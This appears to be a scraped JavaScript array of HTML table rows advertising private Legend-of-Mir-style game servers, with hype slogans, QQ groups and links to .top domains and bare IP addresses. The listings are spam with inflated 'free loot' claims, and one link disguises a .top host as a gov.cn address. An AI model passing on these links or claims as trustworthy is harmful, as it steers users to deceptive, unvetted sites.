adlistData[1470] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.bwmnkig12rx.top:22299/" rel="nofollow" target="_blank">１丶８０热血火龙</a></td><td>散人丶首区</td><td class="r">12月20日/11:00</td><td>极品最高+5</td><td>战神狂爆╲自动捡物╲长久稳定╲装备全爆 <font color="blue">-推荐</font></td><td>★首战首区★</td><td><a href="http://www.bwmnkig12rx.top:22299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1471] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.lyhj999.com/ly/" rel="nofollow" target="_blank">█１８０星王合击█</a></td><td>新服首区█高爆█</td><td class="r">12月20日/11:00</td><td>魔龙教主爆一切█</td><td>█永久保值█一切靠打█终极剑甲真实可爆█ <font color="blue">-推荐</font></td><td>915830621群</td><td><a href="http://www.lyhj999.com/ly/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1472] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月20日/11:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1473] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.4u1g5s.icu:33754/" rel="nofollow" target="_blank">７６╋８０．合击</a></td><td>〓第１战．１区〓</td><td class="r">12月20日/11:30</td><td>〔教主爆一切〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>〔良心纯散人〕</td><td><a href="http://www.4u1g5s.icu:33754/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1474] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.180bsyyds4.top:1010/" rel="nofollow" target="_blank">１丶８０霸世火龙</a></td><td>█首站首区█</td><td class="r">12月20日/11:30</td><td>█永久保值█</td><td>免费顶级█剑甲全爆█小怪爆一切█长期服 <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.180bsyyds4.top:1010/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1475] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.29.149:555/bphl" rel="nofollow" target="_blank">███零充火龙◆单职业███</a></td><td>███０充赞助◆上线领███</td><td class="r">12月20日/11:30</td><td>攻速◆带切割</td><td>████０米进全图█砸冰霜群雨█元素切割█装备鉴定████ <font color="blue">-推荐</font></td><td>１８５◆火龙</td><td><a href="http://140.210.29.149:555/bphl"  target="_blank">点击查看</a></td></tr>`;
adlistData[1476] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001" rel="nofollow" target="_blank">█８０金币合击█</a></td><td>██２５元全满█</td><td class="r">12月20日/12:00</td><td>76合击80合击</td><td>█公益合击█装备全靠打█魔龙教主爆一切█ <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001"  target="_blank">点击查看</a></td></tr>`;
adlistData[1477] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://da530-1300400054.file.myqcloud.com" rel="nofollow" target="_blank">１９５圣龙合击▊▊▊</a></td><td>首战●刚开一秒</td><td class="r">12月20日/12:30</td><td>７６８０８５合击</td><td>███超人气●大激情●新玩法●好玩到爆●1.95合击████ <font color="blue">-推荐</font></td><td>锦绣独家打造▊▊</td><td><a href="https://da530-1300400054.file.myqcloud.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1478] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://2006leiting3quc26202532cujjjqquc.wangba5.com:5896" rel="nofollow" target="_blank">雷霆③合①</a></td><td>优游雷霆三合一</td><td class="r">12月20日/12:30</td><td>◆优游传奇◆</td><td>1.80◆优游雷霆三合一◆专业合成十七年 <font color="blue">-推荐</font></td><td>公平稳定</td><td><a href="https://2006leiting3quc26202532cujjjqquc.wangba5.com:5896"  target="_blank">点击查看</a></td></tr>`;
adlistData[1479] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.fyzs2.com:8888" rel="nofollow" target="_blank">风云战神▲新统战</a></td><td>散人免费→→首区</td><td class="r">12月20日/12:30</td><td>战神首饰一件一千</td><td>地图免费█装备永久回收米█沙浆红胞人多 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.fyzs2.com:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1480] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.ttcq6.com/" rel="nofollow" target="_blank">███天庭财神███</a></td><td>无合成只能爆</td><td class="r">12月20日/13:00</td><td>█新财神版本█</td><td>━━━━长久稳定爆率超高全部靠打━ <font color="blue">-推荐</font></td><td>微变轻变中变</td><td><a href="http://www.ttcq6.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1481] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月20日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1482] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://001.2025gl.com/" rel="nofollow" target="_blank">██７６复古合击</a></td><td>█经典蛛丝首战█</td><td class="r">12月20日/13:00</td><td>█首站首区█</td><td>█自助回收█元宝保值█搬砖首选█全网独家 <font color="blue">-推荐</font></td><td>群867723522</td><td><a href="http://001.2025gl.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1483] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月20日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1484] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.cmwj1.top:37777" rel="nofollow" target="_blank">▊▊█攻速沉默神器▊▊▊</a></td><td>▊▂一切靠打●三职业▂▊</td><td class="r">12月20日/14:00</td><td>▊新服刚开一秒▊专属火龙超变</td><td>自动捡取╱自动挂机╱免费顶级╱白号一样出终极╱首区大极品小极品８０迷失单职业冰雪暗黑倍攻 <font color="blue">-推荐</font></td><td>▊低消费高体验▊中变微变</td><td><a href="http://www.cmwj1.top:37777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1485] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.zzcq180.com:6777" rel="nofollow" target="_blank">１·８０主宰战神</a></td><td>２０２６免费一区</td><td class="r">12月20日/14:30</td><td>７６８５复古精品</td><td>高爆货币无限刷█终极全靠打█小极品战神 <font color="blue">-推荐</font></td><td>沙奖微信红苞</td><td><a href="http://www.zzcq180.com:6777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1486] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.128:10456/" rel="nofollow" target="_blank">１．７６·合击</a></td><td>【复古·首区】</td><td class="r">12月20日/17:30</td><td>特色极品＋6</td><td>﹏自动回收﹏自动拾取﹏自动挂机﹏一切靠打 <font color="blue">-推荐</font></td><td>稳定长久开放</td><td><a href="https://61.164.174.128:10456/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1487] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.xxcm2003.com/" rel="nofollow" target="_blank">●70复古沉默●</a></td><td>●无消费●</td><td class="r">12月20日/19:00</td><td>回到过去</td><td>〔03原版沉默〕 <font color="blue">-推荐</font></td><td>群1075876256</td><td><a href="http://www.xxcm2003.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1488] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.99.115:5188" rel="nofollow" target="_blank">１.７６忘忧沉默▊复古▊</a></td><td>〔　道召神兽８个头　〕</td><td class="r">12月20日/19:30</td><td>中变透视冰雪暗黑</td><td>1.76→1.80→８０神器专属金币超变单职业小极品大极品无限刀三职业 <font color="blue">-推荐</font></td><td>公益火龙倍攻微变</td><td><a href="http://43.248.99.115:5188"  target="_blank">点击查看</a></td></tr>`;
adlistData[1489] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:62023/" rel="nofollow" target="_blank">公益◆复古沉默</a></td><td>全部靠打散人服</td><td class="r">12月20日/19:30</td><td>合区慢不内卷</td><td>送会员，送顶赞，送捡挂回！道BB继承属性超猛 <font color="blue">-推荐</font></td><td>群925005</td><td><a href="https://103.192.209.219:62023/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1490] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zazla.top:5000' rel='nofollow' target='_blank'>々々１７６々攻速小极品々</a></td><td>々１７６道法带８个宝宝々</td><td class='r'>12月20日/★通宵固顶★</td><td>送一键回收挂机</td><td>々々道法超猛々々免费会员々々免费挂机々々免费切割々々<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.zazla.top:5000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1491] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>12月20日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1492] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wawla.top:19300' rel='nofollow' target='_blank'>︾财神火龙︾无限刀︾</a></td><td>︾遍地红怪︾刀刀首爆︾</td><td class='r'>12月20日/★通宵固顶★</td><td>火龙·单职业</td><td>︾︾免费狂暴︾︾免费捡物︾︾免费顶赞︾︾免费捐献︾︾<font color='blue'>-推荐</font></td><td>１８５攻速火龙</td><td><a href='http://www.wawla.top:19300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1493] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.jizhan666.com:666/' rel='nofollow' target='_blank'>激战微变●单职业</a></td><td>纯散人●首战１区</td><td class='r'>12月20日/★通宵固顶★</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆<font color='blue'>-推荐</font></td><td>火龙专属神器</td><td><a href='https://www.jizhan666.com:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1494] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa1.yunpk04.top:28516/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>12月20日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa1.yunpk04.top:28516/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1495] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>12月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1496] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://hwk.sasoa.top:35800' rel='nofollow' target='_blank'>╋╋财神归来╋╋高爆版╋</a></td><td>╋赞助大礼╋╋免费送╋╋</td><td class='r'>12月20日/★通宵固顶★</td><td>零充通关全满</td><td>╋╋散人不用充值╋╋０充锤土豪╋╋上线直接领满赞助╋╋<font color='blue'>-推荐</font></td><td>１０元全服毕业</td><td><a href='http://hwk.sasoa.top:35800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1497] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://140.210.17.200:59969/kxlm.html' rel='nofollow' target='_blank'>〓『西游沉默』〓</a></td><td>专属〓首区〓长期</td><td class='r'>12月20日/★通宵固顶★</td><td>★特色探索篇章★</td><td>低消﹌高爆﹌微变﹌神器﹌白漂﹌追梦﹌情怀<font color='blue'>-推荐</font></td><td>老板多无限秒货</td><td><a href='https://140.210.17.200:59969/kxlm.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1498] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vavfa.top:23770' rel='nofollow' target='_blank'>』』神宠大陆』』野外抓宠</a></td><td>』上线送猛宠』满切割』』</td><td class='r'>12月20日/★通宵固顶★</td><td>暗黑魔次铭文鉴</td><td>』百种宠物』千种神器』倍攻专属』宝宝超牛』免费挂机』<font color='blue'>-推荐</font></td><td>〈玩法多乐趣多〉</td><td><a href='http://www.vavfa.top:23770'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1499] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xaxla.top:14900' rel='nofollow' target='_blank'>║新ＢＴ迷失║分Ｂ不冲║</a></td><td>║上线送９９９真冲值║║</td><td class='r'>12月20日/★通宵固顶★</td><td>║免费白漂全满║</td><td>║║最牛迷失║║一天打1000真茺║║０充玩通关║║<font color='blue'>-推荐</font></td><td>║０充砍终极║</td><td><a href='http://www.xaxla.top:14900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1500] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wawma.top:18200' rel='nofollow' target='_blank'>＜＜霸刀攻速〔神器〕＜＜</a></td><td>＜〔攻速复古单职业〕＜</td><td class='r'>12月20日/★通宵固顶★</td><td>开局无限攻速</td><td>＜＜０充起飞＜上线送满赞＜送切割机＜送刀刀冰冻＜＜<font color='blue'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.wawma.top:18200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1501] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wawna.top:17100' rel='nofollow' target='_blank'>╲１７６攻速╲小极品╲</a></td><td>╲特色刀刀毒╲猛吸血╲</td><td class='r'>12月20日/★通宵固顶★</td><td>送自动捡物挂机</td><td>╲╲道士召８条狗╲战士刀刀毒素╲法师全屏火雨╲╲<font color='blue'>-推荐</font></td><td>免费全满通关</td><td><a href='http://www.wawna.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1502] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vavha.top:2800' rel='nofollow' target='_blank'>精典绝版￥微变高爆无限刀</a></td><td>送刀刀切割￥微变单职业￥</td><td class='r'>12月20日/★通宵固顶★</td><td>￥散人称王￥</td><td>￥￥￥￥终极靠打￥新版独家￥光柱满屏￥单职业微变￥￥<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.vavha.top:2800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1503] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tatpa.top:31400' rel='nofollow' target='_blank'>▃１７６攻速▃▃刀刀吸血</a></td><td>▃免费送▃▃分Ｂ不冲爽▃▃</td><td class='r'>12月20日/★通宵固顶★</td><td>ぃ切割·攻速ぃ</td><td>▃１７６分Ｂ不冲爽▃０充起飞▃刀刀加速吸血▃<font color='blue'>-推荐</font></td><td>76微变专属</td><td><a href='http://www.tatpa.top:31400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1504] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yayha.top:7200' rel='nofollow' target='_blank'>▓▓最强新火龙▓单职业▓</a></td><td>▓Ｏ茺火龙▓满速无限刀▓</td><td class='r'>12月20日/★通宵固顶★</td><td>攻速▓带切割</td><td>▓▓０米进全图▓地图无限制▓元素切割▓装备鉴定▓▓<font color='blue'>-推荐</font></td><td>１８５▓火龙</td><td><a href='http://www.yayha.top:7200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1505] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fsfrs.top:16000' rel='nofollow' target='_blank'>※※１７６※福利攻速※※</a></td><td>※无限攻速※麻痹切割※※</td><td class='r'>12月20日/★通宵固顶★</td><td>高爆※小极品</td><td>※※０充下全图※※一切靠打※※宝宝切割※※免费到底※※<font color='blue'>-推荐</font></td><td>送自动捡物※挂机</td><td><a href='http://www.fsfrs.top:16000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1506] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.psd188.com:228' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>12月20日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.psd188.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1507] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tatqa.top:30300' rel='nofollow' target='_blank'>《《１丶７６变态《小极品《</a></td><td>《麻痹切割《狂风＋１８《《</td><td class='r'>12月20日/★通宵固顶★</td><td>《《零充→起飞《《</td><td>《《毒素切割《《小极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://www.tatqa.top:30300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1508] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.sasra.top:32500' rel='nofollow' target='_blank'>▲▲野外福利▲▲专属神器▲</a></td><td>▲送切割▲▲免费领礼包▲▲</td><td class='r'>12月20日/★通宵固顶★</td><td>送麻痹破复活</td><td>▲▲赞助充值全部可打▲▲千件首爆▲▲送专属神器▲▲<font color='blue'>-推荐</font></td><td>▲全屏秒怪▲</td><td><a href='http://www.sasra.top:32500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1509] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zazma.top:39100' rel='nofollow' target='_blank'>╲╲╲╲永恒★攻速★沉默╱╱╱╱</a></td><td>╲╲╲╲新版★首站★①区╱╱╱╱</td><td class='r'>12月20日/★通宵固顶★</td><td>﹍﹍顶赞免费﹍﹍</td><td>★★复古攻速沉默★★超低消费★★散人天堂攻沙奖励★★<font color='blue'>-推荐</font></td><td>攻速沉默微变</td><td><a href='http://www.zazma.top:39100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1510] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.ql300.com:89/tiaozhuan/' rel='nofollow' target='_blank'>青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class='r'>12月20日/★通宵固顶★</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='blue'>-推荐</font></td><td>迷失轻变沉默</td><td><a href='https://www.ql300.com:89/tiaozhuan/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1511] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.uaupa.top:25900' rel='nofollow' target='_blank'>▇▇新野外．免费微变▇▇</a></td><td>▇▇野外Boss．超牛▇▇</td><td class='r'>12月20日/★通宵固顶★</td><td>▇▇没有不爆的▇▇</td><td>▇▇就是那种一点点磨死一个怪▇▇然后就牛▇▇<font color='blue'>-推荐</font></td><td>▇▇０氪全满通关▇▇</td><td><a href='http://www.uaupa.top:25900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1512] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://210.16.181.132:789/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>█十五天合区█</td><td class='r'>12月20日/★通宵固顶★</td><td>免费●挂机</td><td>━━狂爆充值·免费终极·散人养老━━<font color='blue'>-推荐</font></td><td>小极品＋６</td><td><a href='http://210.16.181.132:789/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1513] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.sh991.com:61888/' rel='nofollow' target='_blank'>【　名剑山庄　】</a></td><td>【　首站　】</td><td class='r'>12月20日/★通宵固顶★</td><td>【　首区　】</td><td>《一切靠打》《只卖会员》《全部看脸》<font color='blue'>-推荐</font></td><td>沉默专属神器</td><td><a href='https://www.sh991.com:61888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1514] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.sasqa.top:33600' rel='nofollow' target='_blank'>▅▅战虎超变▅▅０充神器▅</a></td><td>▅吸怪鞭尸▅▅满地光柱▅▅</td><td class='r'>12月20日/★通宵固顶★</td><td>▅独家超变变▅</td><td>▅▅０充进图▅▅０充狂暴▅▅０充沙捐▅▅无限刀▅▅<font color='blue'>-推荐</font></td><td>▅上线送真充▅</td><td><a href='http://www.sasqa.top:33600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1515] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yayga.top:9400' rel='nofollow' target='_blank'>▇白漂高爆▇快餐超变▇</a></td><td>▇无限攻速▇免费吸怪▇▇</td><td class='r'>12月20日/★通宵固顶★</td><td>冲１毛算我输</td><td>▇▇８倍切割▇▇９倍刀速▇▇１０倍加速▇▇变态切割▇▇<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.yayga.top:9400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1516] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xaxoa.top:11600' rel='nofollow' target='_blank'>１.７６小极品∈复古金币</a></td><td>∈小极品＋６∈顶赞２０∈</td><td class='r'>12月20日/★通宵固顶★</td><td>∈免费顶赞∈</td><td>∈独家复古金币∈小极品+５+７∈道召十条狗∈全服横着走∈<font color='blue'>-推荐</font></td><td>∈免费挂机∈</td><td><a href='http://www.xaxoa.top:11600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1517] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战真１区刚开１秒◢◤◢◤</td><td class='r'>12月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1518] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rarha.top:20400' rel='nofollow' target='_blank'>●●１．７６●天魔精品●</a></td><td>●１．７６小极品+６●●</td><td class='r'>12月20日/★通宵固顶★</td><td>●●10元全满●●</td><td>●●拒绝垃圾服●●生态白漂●●爆率全开●●无限激情●●<font color='blue'>-推荐</font></td><td>●●无暗藏无沙捐●●</td><td><a href='http://www.rarha.top:20400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1519] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.uauma.top:28100' rel='nofollow' target='_blank'>１７６攻速【元素小极品【</a></td><td>【元素极品【切割＋１６【</td><td class='r'>12月20日/★通宵固顶★</td><td>元素三职业</td><td>【【战士带毒【【送顶赞【送狂暴【送自动捡物挂机【【<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.uauma.top:28100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1520] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.11.27:5123/' rel='nofollow' target='_blank'>█176小极品+6█</a></td><td>█纯金币服█</td><td class='r'>12月20日/★通宵固顶★</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█<font color='blue'>-推荐</font></td><td>█自动捡物█</td><td><a href='http://110.42.11.27:5123/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1521] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vavga.top:21500' rel='nofollow' target='_blank'>﹏﹏１７６﹏﹏免费小极品﹏</a></td><td>﹏﹏新版首区★刚开一秒﹏﹏</td><td class='r'>12月20日/★通宵固顶★</td><td>无沙捐免费打充值</td><td>﹏法带收割﹏﹏道招圣兽﹏﹏战士武兽﹏﹏平衡才是终点﹏<font color='blue'>-推荐</font></td><td>BOSS遍地暴充值</td><td><a href='http://www.vavga.top:21500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1522] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yayfa.top:22600' rel='nofollow' target='_blank'>⊙零充火龙⊙单职业无限刀</a></td><td>微变纯元宝⊙⊙０充赞助⊙</td><td class='r'>12月20日/★通宵固顶★</td><td>⊙攻速⊙带切割</td><td>⊙⊙０米进全图⊙⊙砸冰霜群雨⊙⊙元素切割⊙⊙满地神装⊙⊙<font color='blue'>-推荐</font></td><td>⊙１８５⊙火龙</td><td><a href='http://www.yayfa.top:22600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1523] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xaxna.top:12700' rel='nofollow' target='_blank'>““天下微变“单职业“</a></td><td>“首战①区“一切全爆“</td><td class='r'>12月20日/★通宵固顶★</td><td>◣微变单职业◢</td><td>““““微变单职业“磨死一只怪“直接起飞““““<font color='blue'>-推荐</font></td><td>◣充值好打◢</td><td><a href='http://www.xaxna.top:12700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1524] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xaxma.top:13800' rel='nofollow' target='_blank'>〈〈社会大哥〉刀枪炮〉</a></td><td>〈当地皮鞋〉无限刀〉〉</td><td class='r'>12月20日/★通宵固顶★</td><td>半包烟玩一年</td><td>上线打币〈刀刀过亿〉〈智能挂机〉〈光柱满地〉散人大服<font color='blue'>-推荐</font></td><td>一秒メ９９９</td><td><a href='http://www.xaxma.top:13800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1525] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.uauna.top:27000' rel='nofollow' target='_blank'>Ｘ新未央迷失Ｘ超神器Ｘ</a></td><td>Ｘ送满充值Ｘ迷失神器Ｘ</td><td class='r'>12月20日/★通宵固顶★</td><td>无合成只能爆</td><td>Ｘ无赞助Ｘ无回馈Ｘ无捐献Ｘ无顶榜Ｘ主打bossＸ<font color='blue'>-推荐</font></td><td>微变轻变中变</td><td><a href='http://www.uauna.top:27000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1526] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vavea.top:24890' rel='nofollow' target='_blank'>メ沉默专属メ攻速超爽</a></td><td>メ新出炉メ无限探索メ</td><td class='r'>12月20日/★通宵固顶★</td><td>高爆０充起飞</td><td>メメメ探索、野外Ｂｏss、沉默专属＂神器＂メメメ<font color='blue'>-推荐</font></td><td>◆高爆狂撸◆</td><td><a href='http://www.vavea.top:24890'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1527] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.saspa.top:34700' rel='nofollow' target='_blank'>◆◆神器送满◆◆全屏轰炸◆</a></td><td>◆满屏切割◆◆神器无限刀◆</td><td class='r'>12月20日/★通宵固顶★</td><td>零元◆爆率加满</td><td>◆◆捡物回收挂机免费用◆◆上线一顿乱爆◆◆全屏切割◆◆<font color='blue'>-推荐</font></td><td>零氪全满通关</td><td><a href='http://www.saspa.top:34700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1528] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.126:10120' rel='nofollow' target='_blank'>██１·８０盛天合击██</a></td><td>███全网独家首区███</td><td class='r'>12月20日/★通宵固顶★</td><td>██新区●首战██</td><td>▇▇▇▇▇全新玩法██一切靠打██爆率超高██散人首选▇▇▇▇▇<font color='blue'>-推荐</font></td><td>█合击███爽█</td><td><a href='https://61.164.174.126:10120'  target='_blank'>点击查看</a></td></tr>`;
